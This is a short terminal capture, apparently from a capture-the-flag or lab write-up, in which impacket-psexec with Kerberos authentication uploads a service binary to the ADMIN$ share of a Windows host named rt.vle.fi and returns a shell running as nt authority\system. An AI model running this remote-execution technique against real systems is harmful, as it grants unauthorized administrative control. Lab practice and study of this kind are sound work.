 ┌──(kali㉿marli)-[~/git/Pachine]
└─$ impacket-psexec -k -no-pass rt.vle.fi/administrator@rt.vle.fi
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on rt.vle.fi.....
[*] Found writable share ADMIN$
[*] Uploading file MJFjstro.exe
[*] Opening SVCManager on rt.vle.fi.....
[*] Creating service MhqW on rt.vle.fi.....
[*] Starting service MhqW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>